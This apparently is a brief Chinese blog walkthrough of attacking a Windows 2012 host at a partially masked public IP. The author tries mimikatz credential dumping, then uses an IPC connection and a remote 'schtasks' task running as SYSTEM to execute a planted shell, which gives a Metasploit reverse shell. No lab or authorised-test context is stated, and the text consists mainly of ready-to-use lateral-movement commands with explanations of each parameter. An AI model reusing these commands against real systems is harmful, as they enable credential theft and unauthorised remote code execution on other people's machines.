

mimikatz获取秘密

1 | privilege::debug |

Windows2012系统获取秘密失败了



IPC弹shell

看到有IPC连接



想到用at命令执行弹shell。

因为是Windows2012系统,不用at命令。

提示用schtasks.exe命令,百度一番,知道怎么用schtasks.exe。



先把shell放到IPC连接的目标下,比如我放到

1

net time \\18.217.*.* //看目标时间



设置定时任务执行程序1

schtasks /create /tn foo1 /tr C:\Windows\apppatch\windows.exe /sc once /st 05:25 /S 18.217.*.* /RU System

说明:foo1是任务名称填啥都行,C:\Windows\apppatch\windows.exe是你放shell的路径,05:25是运行时间,18.217.0.0是目标



msf收到反弹的shell。

总结

schtasks命令比at命令复杂些,也没关系,一样能反弹shell。